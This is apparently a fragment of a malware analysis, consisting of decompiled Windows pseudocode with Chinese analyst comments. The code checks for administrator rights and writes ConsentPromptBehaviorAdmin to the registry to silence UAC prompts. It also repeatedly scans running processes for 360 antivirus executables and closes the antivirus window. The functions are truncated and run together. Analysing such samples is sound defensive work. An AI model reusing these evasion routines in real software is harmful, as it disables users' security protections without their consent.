 int __stdcall StartAddress(LPVOID lpThreadParameter)
{
HMODULE LibraryA; // eax
BOOL (__stdcall *IsUserAnAdmin)(); // eax
int v3; // esi
void **v4; // ecx
void *v6[6]; // [esp+4h] [ebp-18h] BYREF
constructor1(v6, lpThreadParameter);
LibraryA = LoadLibraryA("shell32.dll");
if ( !LibraryA || (IsUserAnAdmin = GetProcAddress(LibraryA, "IsUserAnAdmin"), IsUserAnAdmin()) )// 检查当前登录用户是否具有管理员权限
{
sub_2AC11EB(); // 设置注册表项降低UAC提示强度
v3 = 0;
CreateThread(0, 0, sub_2AC1459, 0, 0, 0); // 创建子线程检测是否存在调试软件/杀毒软件
HANDLE __stdcall sub_2AC1459(LPVOID lpThreadParameter)
{
BOOL i; // eax
HWND Window; // eax
HANDLE result; // eax
void *v4; // esi
PROCESSENTRY32 pe; // [esp+8h] [ebp-128h] BYREF
while ( 1 )
{
result = CreateToolhelp32Snapshot(0xFu, 0);
v4 = result;
if ( result == -1 )
break;
pe.dwSize = 296;
for ( i = Process32First(result, &pe); i; i = Process32Next(v4, &pe) )
{
if ( !_stricmp(pe.szExeFile, "360tray.exe")
|| !_stricmp(pe.szExeFile, "360safe.exe")
|| !_stricmp(pe.szExeFile, "360sd.exe") )
{
EnumWindows(EnumFunc, pe.th32ProcessID);
Window = FindWindowExA(0, 0, "Q360SafeMonClass", 0);
SendMessageA(Window, 0x10u, 0, 0);
}
}
Sleep(0x7530u);
LSTATUS sub_2AC436F()
{
LSTATUS result; // eax
BYTE Data[4]; // [esp+0h] [ebp-8h] BYREF
HKEY phkResult; // [esp+4h] [ebp-4h] BYREF
*Data = 0;
result = RegOpenKeyExA(
HKEY_LOCAL_MACHINE,
"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System",
0,
2u,
&phkResult);
if ( !result )
{
RegSetValueExA(phkResult, "ConsentPromptBehaviorAdmin", REG_NONE, 4u, Data, 4u);
return RegCloseKey(phkResult);
}
return result;